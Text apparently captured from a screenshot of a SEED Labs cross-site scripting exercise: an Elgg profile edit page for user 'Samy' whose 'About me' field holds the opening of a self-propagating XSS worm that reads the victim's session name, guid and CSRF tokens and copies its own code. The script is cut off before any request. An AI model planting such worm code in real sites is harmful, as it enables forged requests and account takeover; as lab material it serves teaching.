 Activities
Firefox Web Browser
Apr 6 23:49
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
<script id="worm" type="text/javascript">
window.onload = function () {
var userName = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
// Get a copy of the worm
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
Public
Brief description
Public
Location
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications